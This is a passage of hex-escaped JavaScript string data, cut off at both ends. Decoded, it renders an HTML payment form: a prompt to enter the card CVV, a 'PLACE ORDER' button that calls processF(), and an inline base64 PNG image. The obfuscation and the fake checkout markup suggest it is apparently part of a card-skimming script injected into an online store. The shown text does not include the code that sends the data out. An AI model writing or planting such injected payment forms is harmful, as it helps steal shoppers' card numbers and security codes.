F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x22\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x